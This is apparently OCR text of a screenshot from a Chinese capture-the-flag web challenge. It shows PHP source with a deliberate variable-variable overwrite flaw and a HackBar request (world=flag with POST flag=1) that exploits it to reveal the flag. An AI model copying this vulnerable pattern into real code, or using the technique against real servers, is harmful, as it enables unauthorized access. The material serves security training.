 火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20... 恢复浏览状态
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
include "flag_2.php"; // "第二道菜在flag_2.php的$flag里，你找一找吧！";
$hello = "world";
$world = "hello";
if ( !isset($_POST["flag"]) )
die($hello);
foreach ($_GET as $key => $value)
$$key = $$value;
foreach ($_POST as $key => $value)
$$key = $value;
if ( $_POST["flag"] !== $flag )
die($hello);
echo "给你 flag_2!: ". $flag . "\n";
die($world);
?>
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/get_second.php:3) in /var/www/html/flag_2.php on line 3
给你 flag_2!: 1 6377837056510409913}
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://139.155.126.78:39013/get_second.php?world=flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
flag=1
H Connection: keep-alive